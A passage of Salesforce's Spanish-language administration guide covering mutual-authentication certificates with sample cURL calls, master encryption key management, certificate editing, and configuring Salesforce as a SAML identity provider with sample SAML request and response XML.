Por ejemplo, su configuración con cURL puede tener un aspecto parecido al siguiente, donde "@login.txt" contiene el mensaje SOAP de inicio de sesión con sus credenciales y "fullcert.pem:xxxxxx" es su información de certificado:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Personal Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Para crear, modificar y gestionar certificados:

**•** "Personalizar aplicación"

Para aplicar la autenticación mutua en el puerto 8443 para conexiones SSL/TLS estándar:

(Asigne a usuarios con el permiso "Sólo usuario para API".)

**•** "Aplicar autenticación mutua SSL/TLS"

Para acceder a Salesforce solamente mediante una API de Salesforce:

**•** "Sólo usuario para API"

curl -k https://nal.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: login" -d @login.txt -v -E fullcert.pem:xxxxxx

**2.** Una vez se devuelva un Id. de sesión de su llamada, podrá realizar otras acciones, como consultas. Por ejemplo:

curl -k https://nal.salesforce.com:8443/services/Soap/u/31.0 -H "Content-Type: text/xml; charset=UTF-8" -H "SOAPAction: example" -d @accountQuery.xml -v -E fullcert.pem:xxxxxx

donde @accountQuery.xml es el nombre de archivo que contiene el mensaje SOAP de consulta con el Id. de sesión de la respuesta de inicio de sesión.

CONSULTE TAMBIÉN

[Acerca de los certificados y claves de Salesforce](#page-970-0)

[Configuración de certificados de autenticación mutua](#page-975-0)

## Gestión de claves de cifrado principal

Nota: Esta información se aplica a Cifrado clásico y no a Cifrado de plataforma.

Los campos que se cifran utilizando campos personalizados cifrados, como el número de la seguridad social o el de una tarjeta de crédito utilizan una clave de cifrado principal para cifrar los datos. Esta clave se asigna automáticamente cuando activa los campos cifrados en su organización. Puede gestionar la clave principal basada en las necesidades de configuración de su organización y en sus necesidades regulatorias. Una vez activadas las claves de cifrado principal, puede realizar lo siguiente:

- **•** Archivar la clave existente y crear una clave nueva.
- **•** Exportar una clave existente después de archivarla
- **•** Eliminar una clave existente
- **•** Importar una clave existente después de archivarla

#### Archivado y creación de nuevas claves

Para archivar su clave actual y crear una clave nueva:

- **1.** En Configuración, ingrese *Gestión de certificados y claves* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestión de certificados y claves**.
- **2.** Haga clic en **Archivar clave actual y Crear clave nueva**.
- **3.** Aparece un mensaje de advertencia indicándole que debe cambiar las claves. Haga clic en **Aceptar**.
- **4.** Se genera una nueva clave, se asigna el siguiente número secuencial y se activa.

Todos los nuevos datos se cifran utilizando la clave nueva. Los datos actuales continuarán utilizando la clave archivada hasta su modificación y posterior archivo. Los datos se cifran utilizando la clave nueva.

Después de archivar una clave, puede exportarla o eliminarla.

#### Exportación de claves

Puede exportar sus claves a una ubicación de copias de seguridad para un almacenamiento seguro. Exportar una copia de cualquier clave antes de su eliminación es una excelente idea.

Al exportar se crea un archivo de texto con la clave cifrada. Puede volver a importar la clave a su organización posteriormente.

Haga clic en Exportar junto a la clave que desea exportar.

#### Eliminación de claves

No elimine una clave salvo que esté absolutamente seguro de que los datos no se cifran utilizando la clave. Después de eliminar una clave, ya no podrá acceder a cualquier dato cifrado con esa clave. Si exporta la clave antes de eliminarla, puede volver a importarla a su organización.

Para eliminar una clave, haga clic en Eliminar junto a la clave que desee eliminar.

Se muestra la fecha en la que la clave se elimina.

#### Importación de claves

Si tiene datos asociados con una clave eliminada, puede volver a importar una clave exportada a su organización. Los datos que no eran accesibles volverán a ser accesibles.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para crear, modificar y gestionar certificados:

Haga clic en Importar junto a la clave que desea importar.

#### CONSULTE TAMBIÉN

[Acerca de los certificados y claves de Salesforce](#page-970-0)

## <span id="page-978-0"></span>Modificación de certificados y pares de claves de Salesforce

Cuando haya creado un certificado de Salesforce (lo que incluye, si se han habilitado, certificados de autenticación mutua), sólo podrá modificar la Etiqueta y el Nombre exclusivo. No puede cambiar el tipo, el tamaño de clave u otras propiedades. El certificado y las claves no se regeneran cuando modifica un certificado de Salesforce.

Advertencia: Apex y la API de servicios Web de Force.com usan el Nombre exclusivo para acceder al certificado. Si cambia el Nombre exclusivo se romperá el código.

Para crear un certificado de Salesforce:

- **1.** En Configuración, ingrese *Gestión de certificados y claves* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestión de certificados y claves**.
- **2.** Haga clic en **Modificar** junto al nombre de un certificado de Salesforce.
- **3.** Realice sus cambios y haga clic en **Guardar**.

Para eliminar un certificado, haga clic en **Eliminar**. Si se está utilizando un certificado como parte de la configuración de su proveedor de identidad, no podrá eliminarlo.

#### CONSULTE TAMBIÉN

[Acerca de los certificados y claves de Salesforce](#page-970-0)

## Visualización de certificados y pares de claves de Salesforce

Para ver los detalles de un certificado de Salesforce, en Configuración, ingrese *Gestión de certificados y claves* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestión de certificados y claves** y haga clic en el nombre del certificado.

Desde la página de detalles del certificado puede realizar lo siguiente:

- **•** Haga clic en **Modificar** para [modificar la etiqueta o nombre exclusivo](#page-978-0) del certificado.
- **•** Haga clic en **Eliminar** para eliminar el certificado.
- **•** Haga clic en **Descargar certificado** para descargar el certificado con codificación en base 64 al completo. Esto sólo está disponible para certificados activos. Con los certificados firmados por CA, deberá [cargar el certificado firmado](#page-973-0) para poder descargarlo o usarlo.
- **•** Haga clic en **Descargar solicitud de firma de certificado** para certificados firmados por CA que no hayan cargado aún el certificado firmado.
- **•** Haga clic en **Cargar certificado firmado** para cargar el certificado firmado por CA o para volver a cargarlo.

#### CONSULTE TAMBIÉN

[Acerca de los certificados y claves de Salesforce](#page-970-0) [Configuración de certificados de autenticación mutua](#page-975-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar certificados:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

## PERMISOS DE USUARIO

Para crear, modificar y gestionar certificados:

## <span id="page-979-0"></span>Proveedores de identidad y proveedores de servicio

Un proveedor de identidad es un proveedor de confianza que le permite utilizar el inicio de sesión único para acceder a otros sitios Web. Un proveedor de servicio es un sitio Web que alberga aplicaciones. Puede activar Salesforce como un proveedor de identidad y definir uno o más proveedores de servicio. Sus usuarios pueden a continuación acceder a otras aplicaciones directamente desde Salesforce utilizando el inicio de sesión único. El inicio de sesión único puede ser de gran ayuda para sus usuarios: en lugar de tener que recordar múltiples contraseñas, solo tendrán que recordar una. Además, las aplicaciones se pueden agregar como fichas a su organización de Salesforce, lo que significa que los usuarios no tendrán que cambiar de programa.

Antes de activar Salesforce como proveedor de identidad, debe [configurar un dominio.](#page-871-0)

La activación de Salesforce como proveedor de identidad requiere un [certificado de Salesforce y](#page-970-0) [un par de claves que está autofirmado o cuenta con la firma de una autoridad de certificados externa](#page-970-0) [\(firma de CA\)](#page-970-0) Si no ha generado un certificado de Salesforce y un par de claves, se creará uno automáticamente cuando active Salesforce como proveedor de identidad. También puede seleccionar un certificado ya generado o crear uno por sí mismo.

Salesforce utiliza el estándar SAML 2.0 para el inicio de sesión único y genera afirmaciones SAML cuando se configura como proveedor de identidad.

Utilice el [registro de eventos del proveedor de identidad](#page-991-0) si sus usuarios tienen errores cuando intentan iniciar sesión en sus aplicaciones del proveedor de servicio.

## Uso de proveedores de identidad y proveedores de servicio

Salesforce admite lo siguiente:

- **•** Inicio de sesión en un proveedor de identidad iniciado cuando Salesforce inicia sesión en un proveedor de servicio al inicializar el usuario final
- **•** Inicio de sesión en un proveedor de servicio iniciado cuando el proveedor de servicio solicita a Salesforce que autentique un usuario, al inicializar el usuario final

A continuación se incluye un flujo general cuando Salesforce inicia sesión como proveedor de identidad en un proveedor de servicio.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Definir y modificar los proveedores de identidad y los proveedores de servicio:



- **1.** El usuario intenta acceder a un proveedor de servicio ya definido en Salesforce.
- **2.** Salesforce envía una [respuesta SAML](#page-982-0) al proveedor de servicio.
- **3.** El proveedor de servicio identifica el usuario y autentica el certificado.
- **4.** Si se identifica el usuario, iniciará sesión en el proveedor de servicio.

A continuación se incluye un flujo general cuando un proveedor de servicio inicia sesión y utiliza Salesforce para identificar al usuario.



- **1.** El proveedor de servicio envía una solicitud SAML válida. El extremo se genera automáticamente cuando se define el proveedor de servicio, el Proveedor de servicio: Extremo POST iniciado.
- **2.** Salesforce identifica el usuario incluido en la solicitud SAML.

```
<samlp:AuthnRequest ID="bndkmeemcaamihajeloilkagfdliilbhjjnmlmfo" Version="2.0"
   IssueInstant="2010-05-24T22:57:19Z"
   ProtocolBinding="urn:oasis:names:tc:SAML:2.0:bindings:HTTP-POST"
   ProviderName="google.com" IsPassive="false"
  AssertionConsumerServiceURL="https://www.google.com/a/resp.info/acs">
   <saml:Issuer>google.com</saml:Issuer>
   <samlp:NameIDPolicy AllowCreate="true"
   Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified"/>
</samlp:AuthnRequest>
```
Si se ha incluido un certificado como parte de la definición, Salesforce autentica el certificado.

Nota: Si un certificado está incluido en la definición del proveedor de servicio y la solicitud de SAML no contiene un certificado, la solicitud falla. El usuario no ha iniciado sesión utilizando Salesforce. Si la definición no incluye un certificado y la solicitud incluye uno, la solicitud se completará satisfactoriamente si el usuario se identifica correctamente.

**3.** Si el usuario aún no ha iniciado sesión en Salesforce, se le pedirá que lo haga.

#### Configuración y mantenimiento de su organización de Seguridad de Conexión en Seguridad de Conexión **Salesforce**

- **4.** Salesforce envía una [respuesta SAML](#page-982-0) al proveedor de servicio.
- **5.** El proveedor de servicio autentica la respuesta SAML que envía Salesforce. Si se autentica el usuario, iniciará sesión en el proveedor de servicio. El usuario también inicia sesión en Salesforce.

Importante: Salesforce no proporciona ningún mecanismo para cerrar automáticamente la sesión del usuario en Salesforce cuando cierra la sesión del proveedor de servicio.

<span id="page-982-0"></span>A continuación se incluye un ejemplo de la respuesta SAML de Salesforce. Comparta esta información con su proveedor de servicio.

```
<samlp:Response Destination="https://login-blitz03.soma.salesforce.com/
?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"
 ID="_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091"
 InResponseTo="_2INwHuINDJTvjo8ohcM.Fpw_uLukYi0WArVx2IJD569kZYL
    osBwuiaSbzzxOPQjDtfw52tJB10VfgPW2p5g7Nlv5k1QDzR0EJYGgn0d0z8
   CIiUOY31YBdk7gwEkTygiK_lb46IO1fzBFoaRTzwvf1JN4qnkGttw3J6L4b
   opRI8hSQmCumM_Cvn3DHZVN.KtrzzOAflcMFSCY.bj1wvruSGQCooTRSSQ"
 IssueInstant="2010-11-23T01:46:41.091Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity"
>identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<ds:Signature>
−
<ds:SignedInfo>
<ds:CanonicalizationMethod Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
<ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
−
<ds:Reference URI="#_0f551f9288c8b76f21c3d4d15c9cd1df1290476801091">
−
<ds:Transforms>
<ds:Transform Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
−
<ds:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
<ec:InclusiveNamespaces PrefixList="ds saml samlp xs"/>
</ds:Transform>
</ds:Transforms>
<ds:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
<ds:DigestValue>4NVTbQ2WavD+ZBiyQ7ufc8EhtZw=</ds:DigestValue>
</ds:Reference>
</ds:SignedInfo>
−
<ds:SignatureValue>
eqrkFxNlJRCT4VQ7tt7wKZGK7oLCCCa4gV/HNcL03RoKbSXIcwU2CAqW0qTSj25FqhRe2fOwAYa5
xFWat7Fw2bbncU+/nnuVNZut8HEEQoHiQA/Jrh7XB4CNlOpM1QRvgB5Dtdkj/0lI4h3X3TFix57B
sgZJGbb5PWEqSH3ZAl+NPvW9nNtYQIFyCTe9+cw2BhCxFgSWfP3/kIYHSM2gbIy27CrRrFS1lAqP
hKSLaH+ntH1E09gp78RSyJ2WKFGJU22sE9RJSZwdVw3VGG06Z6RpSjPJtaREELhhIBWTHNoF+VvJ
2Hbexjew6CO08lXRDe8dbrrPIRK/qzHZYf1H0g==
</ds:SignatureValue>
−
<ds:KeyInfo>
−
<ds:X509Data>
−
```

```
<ds:X509Certificate>
```

```
MIIEbjCCA1agAwIBAgIOASh04QulAAAAAClXs7MwDQYJKoZIhvcNAQEFBQAwfTEVMBMGA1UEAwwM
SWRlbnRpdHkgT3JnMRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9y
Y2UuY29tMRYwFAYDVQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNB
MB4XDTEwMDUwNzIyMjcwNVoXDTEyMDUwNjIyMjcwNVowfTEVMBMGA1UEAwwMSWRlbnRpdHkgT3Jn
MRgwFgYDVQQLDA8wMEREMDAwMDAwMEZIOGwxFzAVBgNVBAoMDlNhbGVzZm9yY2UuY29tMRYwFAYD
VQQHDA1TYW4gRnJhbmNpc2NvMQswCQYDVQQIDAJDQTEMMAoGA1UEBhMDVVNBMIIBIjANBgkqhkiG
9w0BAQEFAAOCAQ8AMIIBCgKCAQEAyM4/sjoaizbnWTDjt9mGht2fDGxnLCWGMJ+D+9NWXD5wM15N
SFEcflpI9W4makcCGvoac+CVbPTmOUzOsCQzu7iGkLeMMpngf2XqllnJgl4ejuH8socNrDtltaMk
hC08KAmli3Wm/okllqSjVOl8H52jtbvm6HkvLVj2NDLRY6kUejVZMGjGwV5E0FJliwgIip4sCchl
dkahbNjbikiiv1MAs8xHbtBt3wnKZWJq3JtS0va1sazUVmEwGDlVW43QPF0S7eV3IJFFhyCPV8yF
N3k0wCkCVBWoknwkMA8CbD+p6qNBVmvh3F3IaW2oym/1eSvtMLNtrPJeZzssqDYqgQIDAQABo4Hr
MIHoMB0GA1UdDgQWBBTYSVEZ9r8Q8T2rbZxPFfPYPZKWITCBtQYDVR0jBIGtMIGqgBTYSVEZ9r8Q
8T2rbZxPFfPYPZKWIaGBgaR/MH0xFTATBgNVBAMMDElkZW50aXR5IE9yZzEYMBYGA1UECwwPMDBE
RDAwMDAwMDBGSDhsMRcwFQYDVQQKDA5TYWxlc2ZvcmNlLmNvbTEWMBQGA1UEBwwNU2FuIEZyYW5j
aXNjbzELMAkGA1UECAwCQ0ExDDAKBgNVBAYTA1VTQYIOASh04QupAAAAAClXs7MwDwYDVR0TAQH/
BAUwAwEB/zANBgkqhkiG9w0BAQUFAAOCAQEANaO5Tqcc56E6Jv8itwjtbPvR+WHEMnZgQ9cCPF5Q
VACd5v7I/srx4ZJt/ZO4RZkmX1FXla0M7JGOu63eELHYG1DxT1SpGmpOL7xfBn7QUoh8Rmpp3BZC
WCPIcVQHLs1LushsrpbWu+85tgzlVN4sFVBl8F9rohhbM1dMOUAksoQgM3avcZ2vkugKhX40vIuf
Gw4wXZe4TBCfQay+eDONYhYnmlxVV+dJyHheENOYfVqlau8RMNhRNmhXlGxXNQyU3kpMaTxOux8F
DyOjc5YPoe6PYQ0C/mC77ipnjJAjwm+Gw+heK/9NQ7fIonDObbfu2rOmudtcKG74IDwkZL8HjA==
</ds:X509Certificate>
</ds:X509Data>
</ds:KeyInfo>
</ds:Signature>
−
<samlp:Status>
<samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
−
<saml:Assertion ID="_e700bf9b25a5aebdb9495fe40332ef081290476801092"
IssueInstant="2010-11-23T01:46:41.092Z" Version="2.0">
<saml:Issuer
Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">identityorg.blitz03.blitz.salesforce.com</saml:Issuer>
−
<saml:Subject>
<saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">charliemortimore@gmail.com</saml:NameID>
−
<saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
<saml:SubjectConfirmationData NotOnOrAfter="2010-11-23T01:51:41.093Z"
Recipient="https://login-blitz03.soma.salesforce.com/?saml=MgoTx78aEPa2r1BHKCHmlfUKhH2mkDrXOjmYcjHG_qNDbsRM_6ZAo.wvGk"/>
</saml:SubjectConfirmation>
</saml:Subject>
−
<saml:Conditions NotBefore="2010-11-23T01:46:41.093Z"
NotOnOrAfter="2010-11-23T01:51:41.093Z">
−
<saml:AudienceRestriction>
<saml:Audience>https://childorgb.blitz03.blitz.salesforce.com</saml:Audience>
</saml:AudienceRestriction>
</saml:Conditions>
−
```
#### Configuración y mantenimiento de su organización de Seguridad de Conexión en Seguridad de Conexión **Salesforce**

```
<saml:AuthnStatement AuthnInstant="2010-11-23T01:46:41.092Z">
−
<saml:AuthnContext>
<saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified</saml:AuthnContextClassRef>
</saml:AuthnContext>
</saml:AuthnStatement>
−
<saml:AttributeStatement>
−
<saml:Attribute Name="userId"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">005D0000001Ayzh</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="username"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">admin@identity.org</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="email"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">cmortimore@salesforce.com</saml:AttributeValue>
</saml:Attribute>
−
<saml:Attribute Name="is_portal_user"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
<saml:AttributeValue xsi:type="xs:anyType">false</saml:AttributeValue>
</saml:Attribute>
</saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
### CONSULTE TAMBIÉN

[Activar Salesforce como proveedor de identidad](#page-985-0)

[Visualizar los detalles de su proveedor de identidad](#page-986-0)

[Requisitos previos para definir proveedores de servicio](#page-987-0)

[Definición de proveedores de servicio como aplicaciones conectadas activadas por SAML](#page-987-1)

[Asignar usuarios de Salesforce a usuarios de aplicación](#page-989-0)

[Ver los detalles de su proveedor de servicio](#page-989-1)

[Activación de proveedores de identidad y definición de proveedores de servicio para Portales y sitios](#page-990-0)

[Ejemplos de uso de proveedores de identidad y de servicio](#page-991-1)

## <span id="page-985-0"></span>Activar Salesforce como proveedor de identidad

Para activar Salesforce como proveedor de identidad:

- **1.** [Configure un dominio utilizando Mi dominio](#page-871-0) e impleméntelo en todos los usuarios.
- **2.** En Configuración, ingrese *Proveedor de identidad* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedor de identidad** y haga clic en **Activar proveedor de identidad**.
- **3.** De forma predeterminada, un proveedor de identidad de Salesforce utiliza un certificado autofirmado generado automáticamente con el algoritmo de firma SHA-256. Si ya ha creado certificados autofirmados, seleccione el certificado que utilizará cuando se comunique de forma segura con otros servicios.

Si desea utilizar un certificado firmado por CA en lugar de un certificado autofirmado, siga estos pasos.

- **a.** Cree e importe un nuevo certificado firmado por CS. Para obtener instrucciones, consulte [Acerca de los certificados y claves de Salesforce](#page-970-0).
- **b.** En Configuración, ingrese *Proveedor de identidad* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedor de identidad**.
- **c.** Haga clic en **Modificar** y seleccione el certificado firmado por CA.
- **d.** Haga clic en **Guardar**.

Después de activar Salesforce como un proveedor de identidad, puede definir proveedores de servicio creando aplicaciones conectadas (En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**).

CONSULTE TAMBIÉN

[Proveedores de identidad y proveedores de servicio](#page-979-0) [Creación de certificados y pares de claves](#page-971-0) [Creación de una aplicación conectada](#page-5233-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

### PERMISOS DE USUARIO

Definir y modificar los proveedores de identidad y los proveedores de servicio:

#### Configuración y mantenimiento de su organización de Seguridad de Conexión en Seguridad de Conexión **Salesforce**

## <span id="page-986-0"></span>Visualizar los detalles de su proveedor de identidad

Después de habilitar un proveedor de identidad para su organización, puede ver los detalles en Configuración ingresando *Proveedor de identidad* en el cuadro Búsqueda rápida y, a continuación, seleccionando **Proveedor de identidad**. Es posible que desee compartir esta información, como Emisor, con su proveedor de servicio.

Desde esta página, puede hacer clic en:

- **• Modificar** para cambiar el certificado asociado con su proveedor de identidad.
	- Advertencia: Si modifica el certificado puede desactivar el acceso a las aplicaciones externas. Es posible que necesite actualizar todas las aplicaciones externas para validar la nueva información del certificado.
- **• Desactivar** para desactivar el proveedor de identidad.
	- Advertencia: Si desactiva su proveedor de identidad, los usuarios ya no podrán acceder a aplicaciones externas.
- **• Descargar certificado** para descargar el certificado asociado con su proveedor de identidad. El proveedor de servicio puede utilizar esta información para conectarse a Salesforce.
- **• Descargar metadatos** para descargar los metadatos asociados con su proveedor de identidad. El proveedor de servicio puede utilizar esta información para conectarse a Salesforce.
- **•** En la sección Extremos de descubrimiento de los metadatos de SAML, puede acceder a las URL desde la información del proveedor de identidad de SAML para su dominio personalizado en cada comunidad. Su proveedor de servicio puede utilizar estas URL para configurar un inicio de sesión único para conectarse con Salesforce.
	- **–** Salesforce Identity: URL de metadatos del proveedor de identidad para su dominio personalizado en Mi dominio.
	- **–** *Nombre de comunidad* Identidad de comunidad: URL de metadatos del proveedor de identidad para la comunidad denominada.
- **•** En la sección proveedores de servicio, junto al nombre de un proveedor de servicio existente, haga clic en **Modificar** para cambiar su definición, haga clic en **Perfiles** para agregar o eliminar perfiles de usuario que tienen acceso a este proveedor de servicio o haga clic en **Eliminar** para eliminarlo.
	- Nota: Para definir un nuevo proveedor de servicio, desde Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones** y luego cree una nueva aplicación conectada preparada para SAML.

#### CONSULTE TAMBIÉN

[Proveedores de identidad y proveedores de servicio](#page-979-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**

## PERMISOS DE USUARIO

Definir y modificar los proveedores de identidad y los proveedores de servicio:

## <span id="page-987-0"></span>Requisitos previos para definir proveedores de servicio

Antes de definir un proveedor de servicio en Salesforce, siga estos pasos para definir un proveedor de identidad e intercambiar información de configuración con su proveedor.

- **1.** [Active Salesforce como proveedor de identidad](#page-985-0).
- **2.** Proporcione la información de su proveedor de servicio sobre su configuración de Salesforce como proveedor de identidad. Esta información está disponible como metadatos que puede descargar y proporcionar a su proveedor de servicio. Para obtener estos metadatos, desde Configuración, ingrese *Proveedor de identidad* en el cuadro Búsqueda rápida, seleccione **Proveedor de identidad**, luego haga clic en **Descargar metadatos**.

Si su proveedor de servicio no admite metadatos, pero admite certificados en su lugar, puede descargar el certificado. En Configuración, ingrese *Proveedor de identidad* en el cuadro Búsqueda rápida y, a continuación, seleccione **Proveedor de identidad** y haga clic en **Descargar certificado**.

- **3.** Obtenga la siguiente información de su proveedor de servicio:
	- **•** URL de afirmación del servicio del consumidor (ACS)
	- **•** Id. de entidad
	- **•** Tipo de asunto: especifica si el asunto de la respuesta SAML de Salesforce (como proveedor de identidad) es un nombre de usuario de Salesforce o un Id. de federación.
	- **•** Certificado de seguridad: sólo es necesario si el proveedor de servicio comienza el inicio de sesión en Salesforce y firma sus solicitudes de SAML.

#### <span id="page-987-1"></span>CONSULTE TAMBIÉN

